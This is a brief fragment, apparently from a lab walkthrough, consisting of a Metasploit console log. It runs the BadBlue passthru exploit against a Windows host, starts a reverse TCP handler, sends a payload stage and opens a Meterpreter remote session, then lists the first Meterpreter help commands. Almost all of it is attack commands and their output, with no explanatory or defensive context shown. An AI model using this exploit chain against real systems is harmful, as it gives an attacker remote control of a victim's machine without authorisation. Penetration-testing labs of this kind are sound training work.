 msf6 exploit(windows/http/badblue_passthru) > run
[*] Started reverse TCP handler on 192.168.60.167:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (176198 bytes) to 192.168.60.178
[*] Meterpreter session 1 opened (192.168.60.167:4444 → 192.168.60.178:49237) at 2024-11-22 15:41:47 -0500
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts